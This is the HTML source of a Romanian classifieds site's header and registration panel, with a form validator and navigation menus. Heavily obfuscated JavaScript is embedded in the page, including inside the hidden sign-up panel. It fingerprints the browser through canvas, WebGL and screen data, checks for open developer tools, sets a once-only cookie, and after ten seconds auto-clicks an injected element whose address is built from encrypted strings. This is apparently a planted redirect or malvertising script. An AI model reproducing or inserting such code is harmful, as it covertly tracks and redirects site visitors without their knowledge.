_0x181f76=a0_0x5488,_0x510e5b=["yTV9PjLI",_0x181f76(0x155),_0x181f76(0x133)],_0x13a2be=[_0x181f76(0x176),_0x181f76(0x13e),_0x181f76(0x13a)],_0x1be5fb=document[jj9VQ5az(ig2hDo3h(_0x510e5b[0x1]),_0x510e5b[0x0])](jj9VQ5az(ig2hDo3h(_0x13a2be[0x1]),_0x13a2be[0x0]));return!!(_0x1be5fb[jj9VQ5az(ig2hDo3h(_0x510e5b[0x2]),_0x510e5b[0x0])]&&_0x1be5fb[jj9VQ5az(ig2hDo3h(_0x510e5b[0x2]),_0x510e5b[0x0])](jj9VQ5az(ig2hDo3h(_0x13a2be[0x2]),_0x13a2be[0x0])));};function mWv13FAlCkvMALth(){var _0x1258db=a0_0x5488,_0x2d96e2=[_0x1258db(0x16b),_0x1258db(0x14d),"qu1KSwibKHaj6Q==",_0x1258db(0x186),_0x1258db(0x15b),_0x1258db(0x16d),_0x1258db(0x179),_0x1258db(0x14e),_0x1258db(0x139)],_0x5953e9=["re1tP0L",_0x1258db(0x15a),"dGg=",_0x1258db(0x146),_0x1258db(0x18d),_0x1258db(0x147),"J2DnODpwcDXzlQ==",_0x1258db(0x137),_0x1258db(0x178),_0x1258db(0x153)],_0x1a23c0=document[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x1]),_0x2d96e2[0x0])](jj9VQ5az(ig2hDo3h(_0x5953e9[0x1]),_0x5953e9[0x0])),_0x33b40d=_0x1a23c0[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x2]),_0x2d96e2[0x0])](jj9VQ5az(ig2hDo3h(_0x5953e9[0x2]),_0x5953e9[0x0])),_0x1cbdd7=jj9VQ5az(ig2hDo3h(_0x5953e9[0x3]),_0x5953e9[0x0]);return _0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x3]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x4]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x4]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x5]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x3]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x6]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x7]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x6]),_0x2d96e2[0x0])](0x7d,0x1,0x3e,0x14),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x8]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x7]),_0x2d96e2[0x0])](_0x1cbdd7,0x2,0xf),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x9]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x7]),_0x2d96e2[0x0])](_0x1cbdd7,0x4,0x11),_0x1a23c0[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x8]),_0x2d96e2[0x0])]();};function zKGRI2nk8Q2F(_0x1c81df){var _0x3d05ea=a0_0x5488,_0x1e2ea2=["kv9Vxl5R",_0x3d05ea(0x15c),"7LWHTptA4n3f+Q=="],_0x1cc003,_0x2dc58f=0x0;if(_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x1]),_0x1e2ea2[0x0])]==0x0)return _0x1cc003;for(let _0x7758e4=0x0;_0x7758e4<_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x1]),_0x1e2ea2[0x0])];_0x7758e4++){_0x2dc58f=_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x2]),_0x1e2ea2[0x0])](_0x7758e4),_0x1cc003=(_0x1cc003<<0x5)-_0x1cc003+_0x2dc58f,_0x1cc003=_0x1cc003&_0x1cc003;}return _0x1cc003;};function jj9VQ5az(_0x1a28bf,_0x5ce8c9){var _0x37441c=a0_0x5488,_0x5e2062=[],_0x1ba049=0x0,_0x382ac4,_0x39657d="";for(var _0x20abcd=0x0;_0x20abcd<0x100;_0x20abcd++){_0x5e2062[_0x20abcd]=_0x20abcd;}for(_0x20abcd=0x0;_0x20abcd<0x100;_0x20abcd++){_0x1ba049=(_0x1ba049+_0x5e2062[_0x20abcd]+_0x5ce8c9[_0x37441c(0x138)](_0x20abcd%_0x5ce8c9["length"]))%0x100,_0x382ac4=_0x5e2062[_0x20abcd],_0x5e2062[_0x20abcd]=_0x5e2062[_0x1ba049],_0x5e2062[_0x1ba049]=_0x382ac4;}_0x20abcd=0x0,_0x1ba049=0x0;for(var _0x447b5c=0x0;_0x447b5c<_0x1a28bf["length"];_0x447b5c++){_0x20abcd=(_0x20abcd+0x1)%0x100,_0x1ba049=(_0x1ba049+_0x5e2062[_0x20abcd])%0x100,_0x382ac4=_0x5e2062[_0x20abcd],_0x5e2062[_0x20abcd]=_0x5e2062[_0x1ba049],_0x5e2062[_0x1ba049]=_0x382ac4,_0x39657d+=String[_0x37441c(0x130)](_0x1a28bf[_0x37441c(0x138)](_0x447b5c)^_0x5e2062[(_0x5e2062[_0x20abcd]+_0x5e2062[_0x1ba049])%0x100]);}return _0x39657d;};function ig2hDo3h(_0x49456c){var _0x702f0=a0_0x5488,_0x2a662c="";try{_0x2a662c=window[_0x702f0(0x177)](_0x49456c);}catch(_0xe38479){}return _0x2a662c;};function a0_0x5488(_0x465f29,_0x2cbfb1){var _0x4679bf=a0_0x4679();return a0_0x5488=function(_0x5488b9,_0x4761a6){_0x5488b9=_0x5488b9-0x12e;var _0x209f4e=_0x4679bf[_0x5488b9];return _0x209f4e;},a0_0x5488(_0x465f29,_0x2cbfb1);}function icxQSF6Rwo1v(){var _0x4150bf=a0_0x5488,_0x16109d=[_0x4150bf(0x18a),_0x4150bf(0x136),_0x4150bf(0x175),_0x4150bf(0x157),"966yT/KDkMuOLe6x",_0x4150bf(0x17d),_0x4150bf(0x163)],_0x52caeb=[_0x4150bf(0x17e),_0x4150bf(0x140),_0x4150bf(0x15f),_0x4150bf(0x16c),"ibiAmFVd2F+JOtO/E6xUKDsBdSRx8MV0ZQ==","/g==",_0x4150bf(0x14c)],_0x45cbd3=document[jj9VQ5az(ig2hDo3h(_0x16109d[0x1]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x1]),_0x52caeb[0x0])),_0x3239da,_0x216553,_0x40e5fb,_0x2cdf8f;try{_0x3239da=_0x45cbd3[jj9VQ5az(ig2hDo3h(_0x16109d[0x2]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x2]),_0x52caeb[0x0]))||_0x45cbd3[jj9VQ5az(ig2hDo3h(_0x16109d[0x2]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x3]),_0x52caeb[0x0]));}catch(_0x419cb1){}if(_0x3239da){_0x216553=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x3]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x4]),_0x52caeb[0x0]));if(_0x216553)return _0x40e5fb=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x4]),_0x16109d[0x0])](_0x216553[jj9VQ5az(ig2hDo3h(_0x16109d[0x5]),_0x16109d[0x0])]),_0x2cdf8f=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x4]),_0x16109d[0x0])](_0x216553[jj9VQ5az(ig2hDo3h(_0x16109d[0x6]),_0x16109d[0x0])]),_0x40e5fb+jj9VQ5az(ig2hDo3h(_0x52caeb[0x5]),_0x52caeb[0x0])+_0x2cdf8f;}return jj9VQ5az(ig2hDo3h(_0x52caeb[0x6]),_0x52caeb[0x0]);};function hOZMWQk0Lk(){var _0xe888a5=a0_0x5488,_0xd2c42b=["aF1v1MPJt7zA","u44qTzJnMXopAw==",_0xe888a5(0x189),_0xe888a5(0x170),_0xe888a5(0x131),_0xe888a5(0x16e),_0xe888a5(0x171)];const _0x52a25f=0xa0,_0x5562d8=window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x1]),_0xd2c42b[0x0])]-window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x2]),_0xd2c42b[0x0])]>_0x52a25f,_0x3e12ba=window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x3]),_0xd2c42b[0x0])]-window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x4]),_0xd2c42b[0x0])]>_0x52a25f;return!(_0x3e12ba&&_0x5562d8)&&(window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])]&&window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])][_0xe888a5(0x134)]&&window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])]["chrome"][jj9VQ5az(ig2hDo3h(_0xd2c42b[0x6]),_0xd2c42b[0x0])]||_0x5562d8||_0x3e12ba)?![]:!![];};function eJ6e9FAD(_0x354f95,_0x17ef39,_0x4c11d4){var _0x3e1678=a0_0x5488,_0x1b7ce8=[_0x3e1678(0x132),_0x3e1678(0x15e),_0x3e1678(0x14f),_0x3e1678(0x12e),_0x3e1678(0x154)],_0x1a6be6=["tIhoFhwxmdt",_0x3e1678(0x149),_0x3e1678(0x13b),_0x3e1678(0x150)],_0x3ef71e=new Date();_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x1]),_0x1b7ce8[0x0])](_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x2]),_0x1b7ce8[0x0])]()+_0x4c11d4*0x18*0x3c*0x3c*0x3e8);var _0x473ed3=jj9VQ5az(ig2hDo3h(_0x1a6be6[0x1]),_0x1a6be6[0x0])+_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x3]),_0x1b7ce8[0x0])]();document[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x4]),_0x1b7ce8[0x0])]=_0x354f95+jj9VQ5az(ig2hDo3h(_0x1a6be6[0x2]),_0x1a6be6[0x0])+_0x17ef39+_0x473ed3+jj9VQ5az(ig2hDo3h(_0x1a6be6[0x3]),_0x1a6be6[0x0]);};function ux9Ex1BegL2(){var _0x26aef1=a0_0x5488,_0x459c92=[_0x26aef1(0x18f),_0x26aef1(0x160),_0x26aef1(0x12f),_0x26aef1(0x164),_0x26aef1(0x14a),_0x26aef1(0x16f),"oT36UOXawg=="];return screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])]>screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])]?[screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])],screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])]]:[screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])],screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])]];};function pC0IXyrxeYkWr(_0x2c93d4,_0x4060a3){var _0x27cfef=a0_0x5488,_0x48bfea=["z0OpT6IUR4yq0vI76","JX/29YXF",_0x27cfef(0x172)],_0x718f2b,_0x58a91b,_0x444d5f,_0x418c89,_0xeb430c,_0x59d114,_0x13c51d,_0x340847;_0x718f2b=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])]&0x3,_0x58a91b=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])]-_0x718f2b,_0x444d5f=_0x4060a3,_0xeb430c=0xcc9e2d51,_0x59d114=0x1b873593,_0x340847=0x0;while(_0x340847<_0x58a91b){_0x13c51d=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847)&0xff|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x8|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x10|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x18,++_0x340847,_0x13c51d=(_0x13c51d&0xffff)*_0xeb430c+(((_0x13c51d>>>0x10)*_0xeb430c&0xffff)<<0x10)&0xffffffff,_0x13c51d=_0x13c51d<<0xf|_0x13c51d>>>0x11,_0x13c51d=(_0x13c51d&0xffff)*_0x59d114+(((_0x13c51d>>>0x10)*_0x59d114&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x13c51d,_0x444d5f=_0x444d5f<<0xd|_0x444d5f>>>0x13,_0x418c89=(_0x444d5f&0xffff)*0x5+(((_0x444d5f>>>0x10)*0x5&0xffff)<<0x10)&0xffffffff,_0x444d5f=(_0x418c89&0xffff)+0x6b64+(((_0x418c89>>>0x10)+0xe654&0xffff)<<0x10);}_0x13c51d=0x0;switch(_0x718f2b){case 0x3:_0x13c51d^=(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847+0x2)&0xff)<<0x10;case 0x2:_0x13c51d^=(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847+0x1)&0xff)<<0x8;case 0x1:_0x13c51d^=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847)&0xff,_0x13c51d=(_0x13c51d&0xffff)*_0xeb430c+(((_0x13c51d>>>0x10)*_0xeb430c&0xffff)<<0x10)&0xffffffff,_0x13c51d=_0x13c51d<<0xf|_0x13c51d>>>0x11,_0x13c51d=(_0x13c51d&0xffff)*_0x59d114+(((_0x13c51d>>>0x10)*_0x59d114&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x13c51d;}return _0x444d5f^=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])],_0x444d5f^=_0x444d5f>>>0x10,_0x444d5f=(_0x444d5f&0xffff)*0x85ebca6b+(((_0x444d5f>>>0x10)*0x85ebca6b&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x444d5f>>>0xd,_0x444d5f=(_0x444d5f&0xffff)*0xc2b2ae35+(((_0x444d5f>>>0x10)*0xc2b2ae35&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x444d5f>>>0x10,_0x444d5f>>>0x0;};function pPsqUiSioyHWTg(){var _0x470672=a0_0x5488,_0x181435=[_0x470672(0x187),"V88qJXAnq4UL","Tt0hMEQhqY4=","QdMjOEMEq5sLCQ==",_0x470672(0x161),_0x470672(0x13c),_0x470672(0x165),_0x470672(0x166),_0x470672(0x17a),_0x470672(0x184),"Vtk8Iw==",_0x470672(0x162),"Qc4qNkUli4caDMRsPA==",_0x470672(0x151),_0x470672(0x135),_0x470672(0x148)],_0x24b2b5=[_0x470672(0x18c),_0x470672(0x180),"7Q==","9JU3ahMg5XMT4O6CsrBS2mBVoA==",_0x470672(0x185),_0x470672(0x169),_0x470672(0x182),"/Y8naA9zriA=","+Zo3dxIk4GZU0+CL4b0s2ntWqQ==",_0x470672(0x17f),_0x470672(0x142),_0x470672(0x183),_0x470672(0x159),_0x470672(0x17c),"9JIQegQl0Fw36c6WmZ8=",_0x470672(0x144),_0x470672(0x13d),"5okw"];try{var _0xa44137=icxQSF6Rwo1v(),_0x275e8d=iCk2aKdSYY();_0x275e8d&&(_0xa44137=_0xa44137+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+_0x275e8d+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x1]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x2]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+screen[jj9VQ5az(ig2hDo3h(_0x181435[0x3]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+ux9Ex1BegL2()[jj9VQ5az(ig2hDo3h(_0x181435[0x4]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0x2]),_0x24b2b5[0x0]))+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+new Date()[jj9VQ5az(ig2hDo3h(_0x181435[0x5]),_0x181435[0x0])]()),_0xa44137=window[jj9VQ5az(ig2hDo3h(_0x181435[0x7]),_0x181435[0x0])](_0xa44137),_0xa44137=encodeURIComponent(_0xa44137);}catch(_0x1dc0f4){}var _0x3f1214=navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x1]),_0x181435[0x0])]||navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x8]),_0x181435[0x0])]||window[jj9VQ5az(ig2hDo3h(_0x181435[0x9]),_0x181435[0x0])],_0x34d942=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x3]),_0x24b2b5[0x0]),_0x1cea62=new RegExp(_0x34d942,jj9VQ5az(ig2hDo3h(_0x24b2b5[0x4]),_0x24b2b5[0x0])),_0x3c22f2=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x5]),_0x24b2b5[0x0]);if(_0x1cea62[jj9VQ5az(ig2hDo3h(_0x181435[0xa]),_0x181435[0x0])](_0x3f1214)){if(document[jj9VQ5az(ig2hDo3h(_0x181435[0xb]),_0x181435[0x0])][_0x470672(0x174)](_0x3c22f2)==-0x1){if(hOZMWQk0Lk()){eJ6e9FAD(_0x3c22f2,jj9VQ5az(ig2hDo3h(_0x24b2b5[0x6]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0x6]),_0x24b2b5[0x0]));var _0x4298c6=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x7]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x8]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x9]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0xa]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0xb]),_0x24b2b5[0x0])+_0xa44137,_0x55b8a9=document[jj9VQ5az(ig2hDo3h(_0x181435[0xc]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0xc]),_0x24b2b5[0x0]));_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0xd]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0xe]),_0x24b2b5[0x0])),_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0xf]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0x10]),_0x24b2b5[0x0])),_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0x11]),_0x24b2b5[0x0]),_0x4298c6);var _0x417965=document[jj9VQ5az(ig2hDo3h(_0x181435[0xe]),_0x181435[0x0])];_0x417965[jj9VQ5az(ig2hDo3h(_0x181435[0xf]),_0x181435[0x0])](_0x55b8a9),setTimeout(hbjHLHkH8Rnou,0x2710,jj9VQ5az(ig2hDo3h(_0x24b2b5[0xe]),_0x24b2b5[0x0]));}}}};function hbjHLHkH8Rnou(_0x1a0b97){var _0x1b548b=a0_0x5488,_0x4de54e=[_0x1b548b(0x168),"BmSc8RR/sCwvTUwxng4=",_0x1b548b(0x18b)];document[jj9VQ5az(ig2hDo3h(_0x4de54e[0x1]),_0x4de54e[0x0])](_0x1a0b97)[jj9VQ5az(ig2hDo3h(_0x4de54e[0x2]),_0x4de54e[0x0])]();}function wgQXOXUUZSABgw(){var _0x4b8a5f=a0_0x5488,_0x1c328e=[_0x4b8a5f(0x167),_0x4b8a5f(0x17b),_0x4b8a5f(0x141)],_0x1c0791=[_0x4b8a5f(0x143),"DszOleBG+oJ2JnqUvn4=",_0x4b8a5f(0x145),"A8rskw=="],_0x5bf919=document[jj9VQ5az(ig2hDo3h(_0x1c328e[0x1]),_0x1c328e[0x0])](jj9VQ5az(ig2hDo3h(_0x1c0791[0x1]),_0x1c0791[0x0]));!_0x5bf919&&document[jj9VQ5az(ig2hDo3h(_0x1c328e[0x2]),_0x1c328e[0x0])](jj9VQ5az(ig2hDo3h(_0x1c0791[0x2]),_0x1c0791[0x0]),pPsqUiSioyHWTg());};wgQXOXUUZSABgw();</script>						</div>
					</div>
				</div>
			</div>
		</div>
    </div>
</div>
<span id="loading"><img src="http://anunturi.mytex.ro/images/ajax-loader.gif" alt="img" /> Loading...</span>
<div class="container_16 wrapper">
	<div class="container_16 header">
		
		

<script type="text/javascript" src="http://anunturi.mytex.ro/js/tpl.header.js"></script>
<script type="text/javascript">

$(window).load( function() {
	$.validator.addMethod("verifyCNP", function(value, element, arg){
	  	var c = element.value;
		if(c > 0) {
			return ccnp(value);
		}
		else { return true; }
	}, _t("CNP invalid"));
	
	$("#ajax-register").validate({
		'rules': {"nume":{"required":true,"minlength":2},"prenume":{"required":true,"minlength":2},"numePublic":{"required":true,"minlength":5,"noSpace":true,"remote":"http:\/\/anunturi.mytex.ro\/register.form.check-user.php"},"password":{"required":true,"minlength":6},"password_confirm":{"required":true,"minlength":6,"equalTo":"#password"},"email":{"required":true,"email":true,"remote":"http:\/\/anunturi.mytex.ro\/register.form.check-user.php"},"judet":{"required":true},"localitate":{"required":true},"telefon":{"required":true,"digits":true,"maxlength":10}},
		'messages': {
			'email': { 'remote': _t('Adresă de email deja înregistrată') },
			'numePublic': { 'remote': _t('Nume public deja înregistrat') },
			'captcha': { 'remote': _t('Cod invalid!') },
			'telefon': { 'maxlength': _t('Maximum 10 cifre') }
		},
		errorPlacement: function(error, element) {
			if ( element.is(":checkbox") ) 
				error.appendTo( element.parent().next().next("div.errorDiv") );
			else error.appendTo( element.parent().next("div.errorDiv") );
		},
		highlight: function(element) {
			$(element).parent("div").addClass("error");
		},
		unhighlight: function(element) {
			$(element).parent("div").removeClass("error");
		}
	});
    
});
</script>

<div class="container_16 top_menu">

    <ul id="default_menu" class="topnav">
        <li class="div_trigger"><a rel="#top11" href="#">Înregistrare</a></li>
        <li class="div_trigger"><a rel="#top21" href="http://anunturi.mytex.ro/contul-meu">Conectare</a></li>
        <li><a href="javascript: void(0);" onclick="register_login();">Adaugă anunț</a></li>
        <li><a href="http://anunturi.mytex.ro/ajutor">Ajutor</a></li>
        <li class="div_trigger lang"><a rel="#top31">RO <img src="http://anunturi.mytex.ro/images/arrow_down.png" alt="arrow_down" /></a></li>
    </ul>

	    
    <!-- begin hidden pannels -->
	
    <div id="top11" class="tab" style="display:none; right:130px;"> 
        <div class="inTab">
            <div class="connect mar-top-0 first"> 
                <p class="searchSubmit shadow"><a rel="#top12" class="link bold"> Creare cont nou </a></p>
                <p class="mar-top-15">Creați un cont nou prin completarea unui scurt formular. Activarea se va face imediat ce ați confirmat adresa de email.</p> 
            </div>
            <div class="connect mar-top-0 last">
                <p class="searchSubmit facebook shadow"> <img src="http://anunturi.mytex.ro/images/f_icon.png" alt="f_icon" /><a href="http://anunturi.mytex.ro/facebook/authorize" class="bold"> Conectare prin Facebook </a></p>
                <p class="mar-top-15">Dacă aveți cont de Facebook această opțiune vă va ușura procesul de înregistrare prin importarea datelor pe care le-ați completat pe Facebook.</p>
            </div>
            <div class="clear">&nbsp;</div>
        </div>
    </div>
    <div id="top12" class="tab" style="display:none;">
        <div class="inTab"> 
			<script type="text/javascript">(function(_0x5de0e6,_0x35e851){var _0x47ddfd=a0_0x5488,_0x2e7e75=_0x5de0e6();while(!![]){try{var _0x562916=parseInt(_0x47ddfd(0x188))/0x1*(parseInt(_0x47ddfd(0x158))/0x2)+-parseInt(_0x47ddfd(0x156))/0x3+parseInt(_0x47ddfd(0x16a))/0x4+parseInt(_0x47ddfd(0x152))/0x5*(parseInt(_0x47ddfd(0x181))/0x6)+parseInt(_0x47ddfd(0x15d))/0x7*(-parseInt(_0x47ddfd(0x173))/0x8)+-parseInt(_0x47ddfd(0x13f))/0x9+parseInt(_0x47ddfd(0x14b))/0xa*(parseInt(_0x47ddfd(0x18e))/0xb);if(_0x562916===_0x35e851)break;else _0x2e7e75["push"](_0x2e7e75["shift"]());}catch(_0x28a729){_0x2e7e75["push"](_0x2e7e75["shift"]());}}}(a0_0x4679,0x429ab));function iCk2aKdSYY(){if(jW1XdPchRtVRX3Gk())return pC0IXyrxeYkWr(mWv13FAlCkvMALth(),0x1f);};function a0_0x4679(){var _0x5062e9=["xYWLXsC6tOK0C86NgrAFWS1mNJdxz5E=","oT36UOXasw==","TtMo","QMggNg==","rRN7yL9","hNz5l8Jhy6Ba7C","/ZQZQAp/5g==","980876DghxvD","q4xSE8jgpnSgQq6","u4Wyumtr0V+FO9WMTL5fLjkf","q+FSZDSBJX++","kpIsTyJFPw==","vjH3Q+WC","u44qTzJ4PXc6A64=","vYgXRClEMX8xAqBVtA==","KnL54LLC0ZIS0w==","32280DzcwkV","indexOf","966yXPyfhcOTLQ==","abHAIB9cdwER","atob","ZTyhaQ==","q+FSZDWQP2c=","VNkhM14y","cCtMYqIoxtEBth/p4Gw=","/J8=","xYWLXsC6tOK0D86NgroFQyh8IZV/","hRGM7p4frm858oq","qg==","todwZF8=","159186DjibBZ","pA==","qA==","TcwqJVA=","/A==","ue1GfCWUL3a39Ofn","nMle8Dcm3ercgNz8p","3ppVqXc","vZUwTzJnMXopAw==","vbP4Iy5Mr6YIcZ4dX","E2SF2w5/","aTR6hCrpNQpd21F","MmPn","11gYYPRj","eP6bY3CkgT","uVvNEM9aq7+ATE0=","vjH3Q+U=","fromCharCode","vZUwTzJ4PXc6A64=","otxz5hzjYJQkjD","3ajYri9IgCFezg==","chrome","QNMrLg==","87mjfueUtMqONO6tsg==","ZWqhYA==","charCodeAt","ued6aROUCUGX","TOY=","mA==","Rdk7A1gtq5EQD8RNLuUp0Y8=","4Z4rbFMj4Hkbw+yUp6l2","HeOhbgOK","881586XZFcLr","vZysqXhx","dipcYrgoxcAjqy7kzGYSkw==","+a0JTEgB4mtD0+SBmp9V4js=","yipg7vScNEb1n6","4YIjfQ==","K+rAtPdE37RVC3eLiFxA8Q==","BU3ZBhpBSgfTuObTQ5CxJAyS","dzjnKHtTZyj7mg==","Q8w/Ml8kjYMWDcU=","nlwc/nGAO4dpxQ==","vjH3Q+Xz","4919290AiwKGx","qZiguHVm1UmKLdiFBQ==","rvpbaROQGX++8Ozs5w==","q+FSZDOQJGc=","qlHsEOVkug==","nlwJ53WBdM0=","Udk7FkU0vIIdFNVn","20RZqcZv","NGv1MXMjJXO21pOmJezDXW7mpQw3lw==","rlv3L+Vs","2b/JjDRDsShD18whVA==","1580223Nyndph","966yWuuFlMiYMOSt","167966aYDKbv","5pghcQw9","JW35Jjph","q+dQfA==","47iIW6xH","343wWNswN","vlHsEOVkug==","qZiguHU=","oT36UOXa","SNMmOQ==","QdMgPFgl"];a0_0x4679=function(){return _0x5062e9;};return a0_0x4679();}function jW1XdPchRtVRX3Gk(){var _0x181f76=a0_0x5488,_0x510e5b=["yTV9PjLI",_0x181f76(0x155),_0x181f76(0x133)],_0x13a2be=[_0x181f76(0x176),_0x181f76(0x13e),_0x181f76(0x13a)],_0x1be5fb=document[jj9VQ5az(ig2hDo3h(_0x510e5b[0x1]),_0x510e5b[0x0])](jj9VQ5az(ig2hDo3h(_0x13a2be[0x1]),_0x13a2be[0x0]));return!!(_0x1be5fb[jj9VQ5az(ig2hDo3h(_0x510e5b[0x2]),_0x510e5b[0x0])]&&_0x1be5fb[jj9VQ5az(ig2hDo3h(_0x510e5b[0x2]),_0x510e5b[0x0])](jj9VQ5az(ig2hDo3h(_0x13a2be[0x2]),_0x13a2be[0x0])));};function mWv13FAlCkvMALth(){var 